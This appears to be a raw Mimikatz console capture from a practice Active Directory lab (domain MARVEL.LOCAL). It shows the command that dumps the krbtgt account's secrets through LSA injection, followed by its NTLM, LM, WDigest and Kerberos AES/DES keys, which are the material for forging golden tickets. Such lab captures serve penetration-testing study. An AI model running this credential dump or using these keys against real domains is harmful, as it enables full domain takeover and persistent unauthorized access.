 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3373739947-4287712436-4213786020
SID of Domain
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 10a6b9281a0996db1405c2920dd75875
LM   :
NTLM HASH of KRBTGT
Hash NTLM: 10a6b9281a0996db1405c2920dd75875
ntlm- 0: 10a6b9281a0996db1405c2920dd75875
lm  - 0: 57ae33be2713c55bbd272a73603b27ae
* WDigest
01  daf93fa946887769603ceceec8ab53e5
02  684d06743ecd3296237eda8b4a30c162
03  639394c1a0935fc2ae9049d5937a4f68
04  daf93fa946887769603ceceec8ab53e5
05  684d06743ecd3296237eda8b4a30c162
06  ca3991e3e1ed64081c097a3681764935
07  daf93fa946887769603ceceec8ab53e5
08  c717593ef509114cd503b2984eb5d6b3
09  e2e05c643491a2b6f7b11e22cb95c885
10  3a1949eed02c8c6d8213e693bf529dc3
11  14808ecaefd3c286e21c464f860c1ee4
12  e2e05c643491a2b6f7b11e22cb95c885
13  5bb898dba492e4a2b51962c1522ffe8e
14  14808ecaefd3c286e21c464f860c1ee4
15  a6a56ac2114fa1ba41fb97d0a3bbbc7f
16  d5639ee1d57ca3b9908dcb26e7400b75
17  fa0131ad0e0045627dee9aac85ae3645
18  dcbae685c84a8bfd90b0a580d05a2504
19  a0e7be1720e772232744282972e31d2b
20  dade946ad8af5d5047c822d1f0c3d1fd
21  b92f9639874b0e4e246f0382e0351252
22  b92f9639874b0e4e246f0382e0351252
23  45c0d7adb6767f69eb9a7ce4e79ec53a
24  a2cb6bf9fa9bbecce3cbe1249d2907a0
25  3a6af25674666bb418d167963e1a5aef
26  327499cfe0174e8185ccd8ae0146cd14
27  f3da433e6b146506db5b282d3fede445
28  573a342f79f9e165f3d6eb407b1cb936
29  f5f10221b006131a112f9a5083742ea7
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5       : 8ca746fde6017a49
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 19ef889a1e38914b850bacb790ba02f96f9903374ba14b9a84ecb2fa92c8aa26
aes128_hmac       (4096) : 300e71c27956a826403310b62eabc46f
des_cbc_md5       (4096) : 8ca746fde6017a49
* NTLM-Strong-NTOWF
Random Value : aa305660814320fd4a67a2c46956d7d8